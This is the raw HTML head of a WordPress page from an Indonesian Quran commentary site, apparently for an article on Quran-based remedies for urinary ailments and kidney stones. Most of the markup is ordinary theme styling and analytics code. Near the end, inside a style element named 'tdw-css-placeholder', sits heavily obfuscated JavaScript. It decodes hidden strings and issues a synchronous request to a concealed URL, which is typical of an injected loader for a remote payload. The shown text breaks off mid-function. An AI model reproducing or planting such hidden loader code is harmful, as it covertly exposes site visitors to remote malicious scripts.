var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.76' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://tafsiralquran.id/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tafsiralquran.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.5.3" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tafsiralquran.id","hash_tracking":"false","v4_id":"G-49QQLTDK79"};/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.1" id="ppress-select2-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NB3STPX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tafsiralquran.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NB3STPX");
/* ]]> */
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://tafsiralquran.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tafsiralquran.id/wp-json/wp/v2/posts/38857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tafsiralquran.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://tafsiralquran.id/?p=38857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Famalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tafsiralquran.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftafsiralquran.id%2Famalan-alquran-untuk-penyakit-beser-hingga-batu-ginjal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.154.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "ffdbb8e4-3017-4f8a-a481-aaa0f82e7aac",
              serviceWorkerOverrideForTypical: true,
              path: "https://tafsiralquran.id/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tafsiralquran.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tafsiralquran.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="377b565c92";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}</style>

<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tafsiralquran.id/wp-content/uploads/2020/07/cropped-logo_tafsiralquran.id-02-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function 